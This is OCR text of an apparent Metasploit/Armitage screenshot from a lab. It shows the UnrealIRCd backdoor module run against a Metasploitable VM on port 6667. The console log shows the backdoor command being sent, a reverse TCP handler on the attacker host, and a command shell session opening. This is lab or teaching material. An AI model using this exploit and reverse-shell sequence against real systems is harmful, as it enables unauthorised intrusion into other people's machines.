 payload
post
Attack
Login
Shell 1
Services
Scan
Host
192
ftp
http
irc
misc
postgres
realserver
samba
smtp
ssh
telnet
vnc
webapp
wyse
x11
unreal_ircd_3281_backdoor
check exploits...
Console X exploit X
[*] Exploit running as background job 1.
[*] Started reverse TCP double handler on 192.168.56.102:19918
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.101:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ZukusE6YuNrnHw89;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "ZukusE6YuNrnHw89\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.102:19918 -> 192.168.56.101:56517) at 2017-11-11 01:23:48 -0500